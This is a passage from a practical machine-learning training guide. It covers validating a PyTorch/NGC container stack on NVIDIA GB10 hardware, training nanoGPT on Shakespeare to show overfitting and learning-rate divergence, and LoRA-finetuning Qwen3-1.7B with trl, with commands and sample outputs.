<div class="table-wrap"><table><thead><tr><th>Tool</th><th>What it is</th><th>Our use</th></tr></thead><tbody><tr><td><a href="https://pytorch.org" target="_blank" rel="noopener"><strong>PyTorch</strong></a></td><td><em>The</em> deep-learning framework; defines tensors, autograd, <code>nn.Module</code>, <code>torchrun</code></td><td>Everything below is built on it</td></tr><tr><td><a href="https://catalog.ngc.nvidia.com/orgs/nvidia/containers/pytorch" target="_blank" rel="noopener"><strong>NGC containers</strong></a></td><td>NVIDIA's prebuilt Docker images (<code>nvcr.io/nvidia/pytorch:25.xx-py3</code>), aarch64+CUDA13+sm_121 ready</td><td>Our runtime, same family as the vLLM image</td></tr><tr><td><a href="https://github.com/huggingface/transformers" target="_blank" rel="noopener"><strong>transformers</strong></a></td><td>HuggingFace's model library, load any model + tokenizer in 2 lines</td><td>Model loading everywhere</td></tr><tr><td><a href="https://github.com/huggingface/datasets" target="_blank" rel="noopener"><strong>datasets</strong></a></td><td>HF's data loading/processing</td><td>Data pipelines</td></tr><tr><td><a href="https://github.com/huggingface/peft" target="_blank" rel="noopener"><strong>peft</strong></a></td><td>LoRA/QLoRA implementation</td><td>Stages 2–4</td></tr><tr><td><a href="https://github.com/huggingface/trl" target="_blank" rel="noopener"><strong>trl</strong></a></td><td>Transformer RL, despite the name, its <code>SFTTrainer</code>/<code>DPOTrainer</code> are the standard high-level finetuning APIs</td><td>Stages 2–3, 6</td></tr><tr><td><a href="https://github.com/huggingface/accelerate" target="_blank" rel="noopener"><strong>accelerate</strong></a></td><td>HF's device/distributed plumbing under trl</td><td>Config, mostly invisible</td></tr><tr><td><a href="https://github.com/karpathy/nanoGPT" target="_blank" rel="noopener"><strong>nanoGPT</strong></a></td><td>Karpathy's ~300-line GPT pretraining repo</td><td>Stage 1</td></tr><tr><td><a href="https://github.com/bitsandbytes-foundation/bitsandbytes" target="_blank" rel="noopener"><strong>bitsandbytes</strong></a></td><td>4/8-bit quant kernels (NF4, 8-bit Adam)</td><td>QLoRA, pending sm_121 validation</td></tr><tr><td><a href="https://github.com/pytorch/ao" target="_blank" rel="noopener"><strong>torchao</strong></a></td><td>PyTorch-native quantization/optimization</td><td>bitsandbytes fallback + future</td></tr><tr><td><a href="https://github.com/Dao-AILab/flash-attention" target="_blank" rel="noopener"><strong>FlashAttention</strong></a></td><td>Exact attention, way less memory, via kernel fusion</td><td>If sm_121 wheels exist; else PyTorch <strong>SDPA</strong> (scaled-dot-product attention, built-in, fine at our scale)</td></tr><tr><td><a href="https://github.com/axolotl-ai-cloud/axolotl" target="_blank" rel="noopener"><strong>axolotl</strong></a> / <a href="https://github.com/hiyouga/LLaMA-Factory" target="_blank" rel="noopener"><strong>LLaMA-Factory</strong></a></td><td>YAML-driven finetuning frameworks wrapping all of the above</td><td>Later convenience; we start closer to the metal so you learn what the YAML means</td></tr><tr><td><a href="https://github.com/unslothai/unsloth" target="_blank" rel="noopener"><strong>Unsloth</strong></a></td><td>Speed-optimized LoRA kernels</td><td>Skip for now, x86/consumer-GPU focused, sm_121 unlikely</td></tr><tr><td><a href="https://wandb.ai" target="_blank" rel="noopener"><strong>wandb</strong></a> / <a href="https://www.tensorflow.org/tensorboard" target="_blank" rel="noopener"><strong>TensorBoard</strong></a></td><td>Experiment tracking, loss-curve dashboards</td><td>wandb offline mode or CSV+matplotlib; your Grafana habit will feel at home</td></tr><tr><td><a href="https://github.com/EleutherAI/lm-evaluation-harness" target="_blank" rel="noopener"><strong>lm-eval-harness</strong></a></td><td>Benchmark runner</td><td>Stage 5</td></tr><tr><td><a href="https://github.com/arcee-ai/mergekit" target="_blank" rel="noopener"><strong>mergekit</strong></a></td><td>Model merging</td><td>Post-curriculum toy</td></tr><tr><td><a href="https://github.com/NVIDIA/TensorRT-Model-Optimizer" target="_blank" rel="noopener"><strong>modelopt</strong></a></td><td>NVIDIA quantizer (NVFP4)</td><td>Stage 5 serve pipeline</td></tr></tbody></table></div>
<p><strong>The stack in one sentence:</strong> <em>NGC container → PyTorch → transformers loads the model → peft wraps it in LoRA → trl trains it → torchrun distributes it → modelopt quantizes it → vLLM serves it → litellm routes it.</em> Every stage of the curriculum lights up one or two more links of this chain.</p>
<figure class="viz"><figcaption><span class="viz-title">The stack in one sentence</span><span class="viz-sub">Every curriculum stage lights up one or two more links of this chain</span></figcaption><div class="stack"><div class="st-link"><span class="st-name">NGC container</span><span class="st-role">the runtime</span></div><span class=st-arrow>→</span><div class="st-link"><span class="st-name">PyTorch</span><span class="st-role">tensors + autograd</span></div><span class=st-arrow>→</span><div class="st-link"><span class="st-name">transformers</span><span class="st-role">loads the model</span></div><span class=st-arrow>→</span><div class="st-link"><span class="st-name">peft</span><span class="st-role">wraps it in LoRA</span></div><span class=st-arrow>→</span><div class="st-link"><span class="st-name">trl</span><span class="st-role">trains it</span></div><span class=st-arrow>→</span><div class="st-link"><span class="st-name">torchrun</span><span class="st-role">distributes it</span></div><span class=st-arrow>→</span><div class="st-link"><span class="st-name">modelopt</span><span class="st-role">quantizes it</span></div><span class=st-arrow>→</span><div class="st-link"><span class="st-name">vLLM</span><span class="st-role">serves it</span></div><span class=st-arrow>→</span><div class="st-link"><span class="st-name">litellm</span><span class="st-role">routes it</span></div></div></figure>
</section>
<section class="part" id="part-xi-the-curriculum-hands-on-a-keyboard"><div class="eyebrow">Part XI</div><h2>The curriculum (hands on a keyboard)</h2>
<p>Everything up to here was scaffolding. This part is the work. Seven stages, each a self-contained exercise you run on a real Spark and verify against a real result before moving on. Every command is copy-pasteable, every stage ends in a checkpoint you can confirm yourself, and the numbers in the output blocks are the ones this hardware actually produced (NGC PyTorch <code>25.12</code>, GB10, <code>sm_121</code>, driver <code>580.159.03</code>) when I ran the stage end-to-end to write it. Stage 0 hits a real <code>sm_121</code> snag, and the fix is written down where it happens.</p>
<p><strong>The environment, once, for every stage.</strong> All training runs inside the NGC PyTorch container, the one runtime NVIDIA builds and tests for <code>aarch64</code> + Blackwell + CUDA 13. You don't <code>pip install torch</code> on the host. You pull the container and work inside it. This pattern repeats in every stage:</p>
<div class="codewrap code-console"><span class="code-tag">run this</span><pre><code>docker run --rm --gpus all --ipc=host -v ~/training-lab:/lab \
  nvcr.io/nvidia/pytorch:25.12-py3 bash -c "&lt;the command for this stage&gt;"</code></pre></div>
<p><code>--gpus all</code> hands the container the GB10, <code>--ipc=host</code> gives PyTorch's dataloader workers enough shared memory, and <code>-v ~/training-lab:/lab</code> mounts your working directory at <code>/lab</code> so scripts, models, and outputs survive the container exiting. <code>--rm</code> discards the container afterward; your files under <code>~/training-lab</code> stay put.</p>
<p><strong>Estate scheduling.</strong> Stages 0–3 need one Spark and a few gigabytes, so run them whenever a node is idle. Stage 4 wants all four. If Kimi, DeepSeek, or GLM are serving, pause one node's inference container for the training window and relaunch it from the vLLM runbook when you're done. Nothing in Stages 0–3 comes near the 121 GiB of unified memory, so a training run and a paused-but-resident model can share a node if you're careful.</p>
<figure class="viz"><figcaption><span class="viz-title">The curriculum at a glance</span><span class="viz-sub">Stages 0–3 run on one node (Kimi pauses); Stage 4+ takes the estate</span></figcaption><div class="cs"><div class="cs-row"><div class="cs-bubble">0</div><div class="cs-body"><div class="cs-title">Stack validation <span class="cs-badges"><span class="cs-badge">~30 min</span><span class="cs-badge cs-nodes">1 node</span></span></div><div class="cs-done">done when: a torch matmul runs on the GPU and we know our QLoRA path</div></div></div><div class="cs-row"><div class="cs-bubble">1</div><div class="cs-body"><div class="cs-title">nanoGPT Shakespeare <span class="cs-badges"><span class="cs-badge">~45 min</span><span class="cs-badge cs-nodes">1 node</span></span></div><div class="cs-done">done when: you can narrate the training loop and diagnose a bad lr from the curve alone</div></div></div><div class="cs-row"><div class="cs-bubble">2</div><div class="cs-body"><div class="cs-title">First real finetune (LoRA-SFT) <span class="cs-badges"><span class="cs-badge">~1–2 hrs</span><span class="cs-badge cs-nodes">1 node</span></span></div><div class="cs-done">done when: the model demonstrably does the thing, and you caught overfitting on the eval curve</div></div></div><div class="cs-row"><div class="cs-bubble">3</div><div class="cs-body"><div class="cs-title">QLoRA an 8–14B <span class="cs-badges"><span class="cs-badge">~2–4 hrs</span><span class="cs-badge cs-nodes">1 node</span></span></div><div class="cs-done">done when: your memory prediction lands within ~15% of measured</div></div></div><div class="cs-row"><div class="cs-bubble">4</div><div class="cs-body"><div class="cs-title">Distributed: DDP → FSDP <span class="cs-badges"><span class="cs-badge">an evening</span><span class="cs-badge cs-nodes">2→4 nodes</span></span></div><div class="cs-done">done when: you can explain DDP vs FSDP vs TP in three sentences</div></div></div><div class="cs-row"><div class="cs-bubble">5</div><div class="cs-body"><div class="cs-title">Serve it (merge → NVFP4 → vLLM) <span class="cs-badges"><span class="cs-badge">~1 hr</span><span class="cs-badge cs-nodes">1 node</span></span></div><div class="cs-done">done when: your model answers through the same gateway as Kimi</div></div></div><div class="cs-row"><div class="cs-bubble">6</div><div class="cs-body"><div class="cs-title">Taste & distillation (DPO + teacher) <span class="cs-badges"><span class="cs-badge">ongoing</span><span class="cs-badge cs-nodes">estate</span></span></div><div class="cs-done">done when: a phone-sized model does your niche task, trained entirely on your LAN</div></div></div></div></figure>
<h3 id="stage-0-validate-the-stack-20-min" class="stage">Stage 0, Validate the stack (~20 min)</h3>
<p><strong>Why this stage exists.</strong> <code>sm_121</code> (GB10's compute capability) is new enough that parts of the ecosystem haven't shipped precompiled kernels for it, and the NGC container tracks CUDA 13.1, newer than most libraries target. Twenty minutes up front tells you which pieces of the stack work, which need a workaround, and which are missing. The output is a <code>STACK.md</code> you can trust for every stage after it. Skip it and you'll learn the same facts at hour three of a run that was never going to finish.</p>
<p><strong>What you'll do.</strong> Pull the container, then run one script that checks, in order: the GPU is visible to PyTorch, a bf16 matmul runs on it (and how fast), scaled-dot-product attention works, the four core libraries import, and the two historically-fragile pieces load: bitsandbytes (4-bit quantization, needed for QLoRA in Stage 3) and FlashAttention.</p>
<h4 class="substep">Step 1, Pull the runtime</h4>
<div class="codewrap code-console"><span class="code-tag">run this</span><pre><code>docker pull nvcr.io/nvidia/pytorch:25.12-py3</code></pre></div>
<p>It's a large image (tens of GB); pull it once and it's cached. This container carries a matched PyTorch / CUDA / cuDNN / NCCL set built for <code>aarch64</code> and Blackwell, which you'd otherwise spend a day assembling by hand and still get subtly wrong.</p>
<h4 class="substep">Step 2, Write the probe script</h4>
<p>Save this as <code>~/training-lab/scripts/stage0.py</code>. Each check prints <code>PASS</code> or <code>FAIL</code> with the evidence, so you get a scannable report instead of a wall of tracebacks.</p>
<div class="codewrap code-console"><span class="code-tag">run this</span><pre><code>import time, subprocess, torch
def sh(c): return subprocess.run(c, shell=True, capture_output=True, text=True).stdout.strip()
print("== host =="); print(sh("nvidia-smi --query-gpu=name,driver_version --format=csv,noheader"))
print(f"torch {torch.__version__}  cuda_build {torch.version.cuda}  is_available {torch.cuda.is_available()}")
p = torch.cuda.get_device_properties(0)
print(f"device: {p.name}  sm_{p.major}{p.minor}  {p.total_memory/2**30:.1f} GiB")

# bf16 matmul + rough throughput
a = torch.randn(8192, 8192, device="cuda", dtype=torch.bfloat16)
b = torch.randn(8192, 8192, device="cuda", dtype=torch.bfloat16)
for _ in range(3): a @ b
torch.cuda.synchronize(); t0 = time.time(); N = 20
for _ in range(N): c = a @ b
torch.cuda.synchronize()
dt = (time.time() - t0) / N
print(f"bf16 matmul 8192^3: {dt*1e3:.1f} ms  = {2*8192**3/dt/1e12:.1f} TFLOPS  PASS")

# attention
q = torch.randn(4, 16, 2048, 64, device="cuda", dtype=torch.bfloat16)
o = torch.nn.functional.scaled_dot_product_attention(q, q, q)
print(f"SDPA out {tuple(o.shape)}  PASS")

# the training libraries
for m in ["transformers", "datasets", "peft", "trl", "accelerate"]:
    try: print(f"import {m} {__import__(m).__version__}  PASS")
    except Exception as e: print(f"import {m}  FAIL: {e}")

# the two fragile ones
try:
    import bitsandbytes as bnb
    from bitsandbytes.nn import Linear4bit
    l = Linear4bit(512, 512, quant_type="nf4").cuda()
    y = l(torch.randn(4, 512, device="cuda", dtype=torch.float16))
    print(f"bitsandbytes {bnb.__version__} NF4  PASS")
except Exception as e:
    print(f"bitsandbytes NF4  FAIL: {str(e).splitlines()[0]}")
try:
    import flash_attn; print(f"flash_attn {flash_attn.__version__}  PASS")
except Exception as e:
    print(f"flash_attn  ABSENT -&gt; SDPA fallback")</code></pre></div>
<h4 class="substep">Step 3, Run it in the container</h4>
<div class="codewrap code-console"><span class="code-tag">run this</span><pre><code>docker run --rm --gpus all --ipc=host -v ~/training-lab:/lab \
  nvcr.io/nvidia/pytorch:25.12-py3 bash -c \
  "pip install -q peft trl datasets bitsandbytes accelerate &amp;&amp; python /lab/scripts/stage0.py"</code></pre></div>
<p>Here's the actual output from this hardware:</p>
<div class="codewrap code-output"><span class="code-tag code-tag-out">what you should see</span><pre><code>== host ==
NVIDIA GB10, 580.159.03
torch 2.10.0a0+b4e4ee81d3.nv25.12  cuda_build 13.1  is_available True
device: NVIDIA GB10  sm_121  121.7 GiB
bf16 matmul 8192^3: 11.4 ms  = 96.4 TFLOPS  PASS
SDPA out (4, 16, 2048, 64)  PASS
import transformers 5.13.1  PASS
import datasets 5.0.0  PASS
import peft 0.19.1  PASS
import trl 1.8.0  PASS
import accelerate 1.14.0  PASS
bitsandbytes NF4  FAIL: Configured CUDA binary not found at .../libbitsandbytes_cuda131.so
flash_attn 2.7.4.post1  PASS</code></pre></div>
<h4 class="substep">Step 4, Read the report</h4>
<p>Here's what each line tells you:</p>
<ul><li><strong><code>sm_121 · 121.7 GiB</code></strong> confirms the unified-memory advantage from Part II. 121.7 GiB is visible to the GPU, against 24 GB on a consumer RTX card. That number is what makes everything downstream possible.</li><li><strong><code>96.4 TFLOPS</code> bf16</strong> is a sanity check, not a benchmark. It confirms the GPU does real bf16 math at a plausible rate. LLM work is usually bandwidth-bound (Part II), so you'll rarely see peak FLOPS; this is a floor that proves the compute path works.</li><li><strong>The five imports PASS</strong> at transformers 5.13, trl 1.8, peft 0.19, datasets 5.0, accelerate 1.14. Stages 2–6 are written against these exact versions, so the APIs match.</li><li><strong><code>flash_attn PASS</code></strong> is a pleasant surprise. Part X guessed FlashAttention might not have <code>sm_121</code> wheels; on <code>25.12</code> it does, so you get the memory-efficient attention path for free.</li><li><strong><code>bitsandbytes NF4 FAIL</code></strong> is the <code>sm_121</code> snag. It matters, because bitsandbytes is the 4-bit quantization engine QLoRA needs in Stage 3. Fix it now.</li></ul>
<h4 class="substep">Step 5, Fix bitsandbytes (the one real failure)</h4>
<p>Read the actual error. bitsandbytes went looking for <code>libbitsandbytes_cuda131.so</code> and didn't find it. It ships precompiled binaries for CUDA 11.8 through 13.0, and the container is CUDA <strong>13.1</strong>, one version past the newest binary it packages. The library works fine; it just has nothing built for this exact CUDA.</p>
<p>The fix is one environment variable. <code>BNB_CUDA_VERSION=130</code> tells bitsandbytes to load its CUDA-13.0 binary, which runs under the 13.1 runtime because CUDA is forward-compatible across a minor version like this:</p>
<div class="codewrap code-console"><span class="code-tag">run this</span><pre><code>docker run --rm --gpus all --ipc=host -e BNB_CUDA_VERSION=130 -v ~/training-lab:/lab \
  nvcr.io/nvidia/pytorch:25.12-py3 bash -c \
  "pip install -q bitsandbytes &amp;&amp; python -c '
import torch, bitsandbytes as bnb
from bitsandbytes.nn import Linear4bit
l = Linear4bit(512, 512, quant_type=\"nf4\").cuda()
y = l(torch.randn(4, 512, device=\"cuda\", dtype=torch.bfloat16))
print(f\"bnb {bnb.__version__} NF4  PASS with BNB_CUDA_VERSION=130\")'"</code></pre></div>
<div class="codewrap code-output"><span class="code-tag code-tag-out">what you should see</span><pre><code>WARNING: BNB_CUDA_VERSION=130 environment variable detected; loading libbitsandbytes_cuda130.so.
bnb 0.49.2 NF4  PASS with BNB_CUDA_VERSION=130</code></pre></div>
<p>That's the whole fix. Every QLoRA command in Stage 3 carries <code>-e BNB_CUDA_VERSION=130</code>, and now you know why. (You could instead compile bitsandbytes from source against CUDA 13.1, or switch to <code>torchao</code>, PyTorch's native quantizer. Both work; both are more effort than an environment variable you'll delete the day bitsandbytes ships a 13.1 binary.)</p>
<aside class="callout why"><span class="co-icon">🎯</span><span class="co-body"><span class="co-label">Why it matters</span>Bleeding-edge hardware always has one or two of these version snags. Finding the bitsandbytes failure now, with a script that tells you exactly what broke, costs five minutes. Finding it three hours into a Stage 3 run costs an afternoon. That's the trade Stage 0 buys you.</span></aside>
<aside class="callout check"><span class="co-icon">✅</span><span class="co-body"><span class="co-label">Checkpoint</span><strong>Checkpoint.</strong> You have the container pulled, a <code>stage0.py</code> that prints a clean PASS/FAIL report, <code>bitsandbytes</code> loading under <code>BNB_CUDA_VERSION=130</code>, and you can say in one sentence what each line of the report means. Write the working versions and the bnb workaround into a <code>STACK.md</code>. That file is your source of truth for every stage that follows.</span></aside>
<h3 id="stage-1-train-a-gpt-from-scratch-15-min" class="stage">Stage 1, Train a GPT from scratch (~15 min)</h3>
<p><strong>Why this stage exists.</strong> You can't debug a training run you don't understand, and the fastest way to understand one is to watch a tiny model learn from noise in real time. nanoGPT is Karpathy's ~300-line implementation of the four-beat loop from Part III (forward, loss, backward, step) with nothing hidden. In fifteen minutes you'll train a 10-million-parameter character-level GPT on Shakespeare, watch it climb from random gibberish to recognizable Elizabethan English, see an overfitting curve firsthand, then break it on purpose with a bad learning rate. Every warning in Part III becomes a number you generated.</p>
<p><strong>What you'll do.</strong> Clone nanoGPT, prepare the data, run three training jobs of increasing length (sampling text after each so you watch the model improve), read the loss curve, then crank the learning rate 100× to watch a run fail.</p>
<h4 class="substep">Step 1, Clone and prepare the data</h4>
<div class="codewrap code-console"><span class="code-tag">run this</span><pre><code>cd ~/training-lab &amp;&amp; git clone https://github.com/karpathy/nanoGPT.git
docker run --rm --gpus all --ipc=host -v ~/training-lab:/lab nvcr.io/nvidia/pytorch:25.12-py3 \
  bash -c "cd /lab/nanoGPT &amp;&amp; pip install -q tiktoken &amp;&amp; python data/shakespeare_char/prepare.py"</code></pre></div>
<div class="codewrap code-output"><span class="code-tag code-tag-out">what you should see</span><pre><code>train has 1,003,854 tokens
val has 111,540 tokens</code></pre></div>
<p><code>prepare.py</code> reads a 1 MB text file of Shakespeare, builds a character-level vocabulary (65 unique characters covering every letter, digit, and punctuation mark that appears), and splits it into a training set (~1M tokens) and a held-back validation set (~112k tokens). That val split is the honesty mechanism from Part III.6. The model never trains on it, so its loss there is an unbiased read on whether the model learned the <em>language</em> or just memorized <em>these</em> lines.</p>
<h4 class="substep">Step 2, A short run, and your first generated text</h4>
<p>Train for 500 iterations, then sample:</p>
<div class="codewrap code-console"><span class="code-tag">run this</span><pre><code>docker run --rm --gpus all --ipc=host -v ~/training-lab:/lab nvcr.io/nvidia/pytorch:25.12-py3 \
  bash -c "cd /lab/nanoGPT &amp;&amp; \
    python train.py config/train_shakespeare_char.py --max_iters=500 --eval_interval=250 \
      --eval_iters=100 --compile=False --out_dir=/lab/out-s1-500 &amp;&amp; \
    python sample.py --out_dir=/lab/out-s1-500 --num_samples=1 --max_new_tokens=200"</code></pre></div>
<p>The training log, abridged:</p>
<div class="codewrap code-output"><span class="code-tag code-tag-out">what you should see</span><pre><code>step 0:   train loss 4.2881, val loss 4.2821
iter 10:  loss 3.1427, time 65.39ms, mfu 5.70%
iter 100: loss 2.4574, time 66.15ms, mfu 5.65%
iter 250: loss 2.0288   (step 250: val loss 2.0802)
iter 500: loss 1.6204   (step 500: val loss 1.7240)
number of parameters: 10.65M</code></pre></div>
<p>And the text it generates at iteration 500:</p>
<div class="codewrap code-output"><span class="code-tag code-tag-out">what you should see</span><pre><code>AUTOLYCUS:
O swear that feath
being abound and may them their and barth
hath will be to cedtle oate away,
And hence to my must offs, to the hearth!
Wherefore earthee sent, will is the overs,</code></pre></div>
<p>Read the numbers first. <strong>Step 0's loss is 4.29.</strong> That value isn't arbitrary. A model that has learned nothing assigns roughly equal probability to all 65 characters, and the cross-entropy of a uniform guess over 65 options is <code>ln(65) ≈ 4.17</code>. Starting at 4.29 confirms the model begins knowing nothing, which is correct. By iteration 500 the loss has more than halved to ~1.62. The <strong><code>mfu 5.7%</code></strong> is model FLOPs utilization: this model uses about 6% of the GB10's compute, because at 10M parameters it's far too small to saturate the hardware. That's fine here, since you're after the mechanics, not throughput.</p>
<p>Now read the <em>text</em>. It's garbage, but it's <strong>structured</strong> garbage. The model has already learned that Shakespeare comes in lines, that a capitalized speaker name precedes a colon, that words are short clusters of letters with spaces between them, that apostrophes and commas exist. It learned the <em>shape</em> of the language without any of the meaning. Call this the word-shaped-noise milestone.</p>
<h4 class="substep">Step 3, The full run, and watching it overfit</h4>
<p>Now train ten times as long, 5000 iterations, evaluating every 500 for a proper loss curve:</p>
<div class="codewrap code-console"><span class="code-tag">run this</span><pre><code>docker run --rm --gpus all --ipc=host -v ~/training-lab:/lab nvcr.io/nvidia/pytorch:25.12-py3 \
  bash -c "cd /lab/nanoGPT &amp;&amp; \
    python train.py config/train_shakespeare_char.py --max_iters=5000 --eval_interval=500 \
      --eval_iters=100 --compile=False --out_dir=/lab/out-s1-5000 &amp;&amp; \
    python sample.py --out_dir=/lab/out-s1-5000 --num_samples=2 --max_new_tokens=300"</code></pre></div>
<p>Here's the actual train-vs-val loss, every 500 steps:</p>
<div class="codewrap code-output"><span class="code-tag code-tag-out">what you should see</span><pre><code>step 500:  train 1.5279   val 1.7123
step 1000: train 1.2692   val 1.5122
step 1500: train 1.1420   val 1.4809
step 2000: train 1.0530   val 1.4757   &lt;- val loss minimum
step 2500: train 0.9597   val 1.4907
step 3000: train 0.8675   val 1.5314
step 3500: train 0.7800   val 1.5626
step 4000: train 0.7063   val 1.6194
step 4500: train 0.6530   val 1.6704
step 5000: train 0.6180   val 1.6866</code></pre></div>
<p>Look at the two columns. The <strong>train</strong> loss falls the whole way, 1.53 down to 0.62, smooth and monotonic. Watch only that number and you'd conclude the run kept getting better. The <strong>val</strong> loss tells a different story: it bottoms out at <strong>1.4757 around step 2000</strong>, then climbs back up to 1.69.</p>
<p>That gap is <strong>overfitting</strong>, exactly as Part III.6 described, now in your own numbers. Past step 2000 the model stops learning the general structure of Shakespearean English and starts memorizing the specific training text, which lowers train loss while making everything else worse. The best model this run produced was the checkpoint at step ~2000, not the one at step 5000. In a real finetune the move is <strong>early stopping</strong>: keep the step-2000 checkpoint, discard the rest. (nanoGPT does this for you. <code>always_save_checkpoint=False</code> means it only saves when val loss improves, so the file on disk is the step-2000 best, not the overcooked end state.)</p>
<p>The generated text at the end is much better than the 500-iter run:</p>
<div class="codewrap code-output"><span class="code-tag code-tag-out">what you should see</span><pre><code>KING RICHARD III:
Then all the world which he is complixed.

QUEEN ELIZABETH:
And what were they may be the sea
And then? What has a crutches are day?

DUCHESS OF YORK:
I am satisfied to change thee,
On England marriage to thy king son,</code></pre></div>
<p>Real character names (Richard III, Queen Elizabeth, the Duchess of York, all genuinely in the corpus), grammatical scaffolding, dialogue that almost parses. Still meaningless, but the gap between this and "O swear that feath" is 4500 more iterations of the same loop.</p>
<aside class="callout why"><span class="co-icon">🎯</span><span class="co-body"><span class="co-label">Why it matters</span>More training is not monotonically better. The val curve peaked at step 2000 and got worse for the next 3000 steps, even while the train loss (the number a beginner watches) kept dropping. Trusting the held-out number over the training number is most of what separates people who can finetune from people who overfit without noticing.</span></aside>
<h4 class="substep">Step 4, Break it on purpose</h4>
<p>The cheapest lesson here. Re-run with the learning rate cranked from a sane <code>~1e-3</code> up to <code>0.1</code>, 100× too high:</p>
<div class="codewrap code-console"><span class="code-tag">run this</span><pre><code>docker run --rm --gpus all --ipc=host -v ~/training-lab:/lab nvcr.io/nvidia/pytorch:25.12-py3 \
  bash -c "cd /lab/nanoGPT &amp;&amp; \
    python train.py config/train_shakespeare_char.py --max_iters=400 --eval_interval=100 \
      --eval_iters=50 --compile=False --learning_rate=0.1 --min_lr=0.01 --out_dir=/lab/out-s1-explode"</code></pre></div>
<div class="codewrap code-output"><span class="code-tag code-tag-out">what you should see</span><pre><code>step 0:   train loss 4.2882   val loss 4.2813
step 100: train loss 3.1096   val loss 3.1361
step 200: train loss 3.4367   val loss 3.4626   &lt;- going the wrong way
step 300: train loss 3.3908   val loss 3.4291
step 400: train loss 6.4729   val loss 6.4900   &lt;- diverged</code></pre></div>
<p>Compare it to the healthy run, which was already at 1.53 by step 500. Here the loss dips to 3.11, then climbs back to 3.44, wobbles, and blows up to 6.47, worse than the random starting point of 4.29. The optimizer is taking steps so large it overshoots the minimum every time, ricocheting around the loss landscape instead of settling into it. This is the "too high → loss spikes, oscillates, or explodes" failure from Part III.4, and its signature is a loss that refuses to descend, then climbs. (Push the rate higher still, or drop gradient clipping, and instead of climbing it goes straight to <code>NaN</code>, a dead run.)</p>
<aside class="callout check"><span class="co-icon">✅</span><span class="co-body"><span class="co-label">Checkpoint</span><strong>Checkpoint.</strong> You can point at step 0's loss of 4.29 and explain why it's <code>ln(vocab)</code>. You watched train loss and val loss diverge and can say which one to trust and where this run should have stopped (step ~2000). You made a run fail with a bad learning rate and can recognize the oscillate-then-climb signature. You can read every column of a nanoGPT log (iter, loss, time, mfu) out loud. That's the vocabulary of every training run in the rest of this guide, learned on a model small enough to see all at once.</span></aside>
<h3 id="stage-2-your-first-real-finetune-30-min" class="stage">Stage 2, Your first real finetune (~30 min)</h3>
<p><strong>Why this stage exists.</strong> Stage 1 trained a toy from scratch. This is the job you'll actually do most of the time: take a capable instruct model and teach it your task, tone, or format with LoRA. It's the workhorse of the whole guide. You'll finetune Qwen3-1.7B (small enough to iterate fast, real enough to be useful), see how few parameters LoRA trains, watch the loss fall on a held-out set, and compare before and after on fixed prompts so the change is something you can read rather than take on faith.</p>
<p><strong>What you'll do.</strong> Load the model, generate from it before training, attach a LoRA adapter, train one epoch on ~1000 instruction-response examples with trl's <code>SFTTrainer</code>, then generate from the same prompts again and compare. The whole thing runs well under your 121 GiB; you'll watch it use about a tenth of that.</p>
<h4 class="substep">Step 1, Get the model and a dataset</h4>
<p>Download the base model once to your working directory (it lives on disk and loads instantly after that), and let <code>datasets</code> fetch a small instruction set:</p>
<div class="codewrap code-console"><span class="code-tag">run this</span><pre><code>~/hfenv/bin/hf download Qwen/Qwen3-1.7B --local-dir ~/training-lab/models/qwen3-1.7b</code></pre></div>
<p>The training data is <code>HuggingFaceH4/no_robots</code>, 10k human-written instruction-response pairs in the modern <code>messages</code> format (<code>[{"role": "user", ...}, {"role": "assistant", ...}]</code>). Take the first 1000 for training and hold out 100 for eval. The <code>messages</code> format matters: <code>SFTTrainer</code> detects it and applies Qwen's chat template automatically, so you never hand-format a prompt string. That also spares you the most common beginner bug, training on the wrong template.</p>
<h4 class="substep">Step 2, The finetune script</h4>
<p>Save as <code>~/training-lab/scripts/stage2_sft.py</code>. The <code>LoraConfig</code> and the <code>SFTConfig</code> are the two lines that matter; everything else is plumbing:</p>
<div class="codewrap code-console"><span class="code-tag">run this</span><pre><code>import torch, json, time
from transformers import AutoModelForCausalLM, AutoTokenizer
from datasets import load_dataset
from peft import LoraConfig
from trl import SFTTrainer, SFTConfig

MODEL = "/lab/models/qwen3-1.7b"
tok = AutoTokenizer.from_pretrained(MODEL)
PROBES = ["Explain what a LoRA adapter is in two sentences.",
          "Write a haiku about GPU memory.",
          "What should I check first when my training loss goes to NaN?"]

def generate(model, prompts, tag):
    for p in prompts:
        text = tok.apply_chat_template([{"role": "user", "content": p}],
                 add_generation_prompt=True, tokenize=False, enable_thinking=False)
        ids = tok(text, return_tensors="pt").input_ids.to(model.device)
        o = model.generate(ids, max_new_tokens=120, do_sample=False)
        print(f"[{tag}] {p}\n  -&gt; {tok.decode(o[0][ids.shape[1]:], skip_special_tokens=True)}\n")

model = AutoModelForCausalLM.from_pretrained(MODEL, dtype=torch.bfloat16, device_map="cuda")
print(f"loaded, cuda mem {torch.cuda.memory_allocated()/2**30:.2f} GiB")
generate(model, PROBES, "BEFORE")

ds      = load_dataset("HuggingFaceH4/no_robots", split="train[:1000]")
eval_ds = load_dataset("HuggingFaceH4/no_robots", split="train[1000:1100]")
peft_cfg = LoraConfig(r=16, lora_alpha=32, lora_dropout=0.05,
                      target_modules="all-linear", task_type="CAUSAL_LM")
cfg = SFTConfig(output_dir="/lab/out-s2-lora", per_device_train_batch_size=2,
                gradient_accumulation_steps=8, num_train_epochs=1, learning_rate=2e-4,
                lr_scheduler_type="cosine", warmup_steps=10, logging_steps=5,
                eval_strategy="steps", eval_steps=20, bf16=True, max_length=1024, report_to=[])
trainer = SFTTrainer(model=model, args=cfg, train_dataset=ds, eval_dataset=eval_ds, peft_config=peft_cfg)
tp = sum(p.numel() for p in trainer.model.parameters() if p.requires_grad)
ap = sum(p.numel() for p in trainer.model.parameters())
print(f"trainable {tp/1e6:.1f}M of {ap/1e9:.2f}B = {100*tp/ap:.2f}%")
t0 = time.time(); trainer.train()
print(f"wall-clock {(time.time()-t0)/60:.1f} min, peak mem {torch.cuda.max_memory_allocated()/2**30:.2f} GiB")
trainer.save_model("/lab/out-s2-lora/adapter")
generate(trainer.model, PROBES, "AFTER")</code></pre></div>
<p>Two config lines carry the idea. <code>LoraConfig(r=16, target_modules="all-linear")</code> applies the Part V.2 theory directly: freeze the 1.7B base, attach rank-16 adapters to every linear layer, train only those. <code>SFTConfig</code> is the training recipe: batch 2 × accumulation 8 for an effective batch of 16, one epoch, a LoRA-appropriate learning rate of <code>2e-4</code>, a cosine schedule with warmup, and an eval every 20 steps on the held-out 100 so you can watch for the overfitting you learned to spot in Stage 1.</p>
<h4 class="substep">Step 3, Run it, and mind the container's version skew</h4>
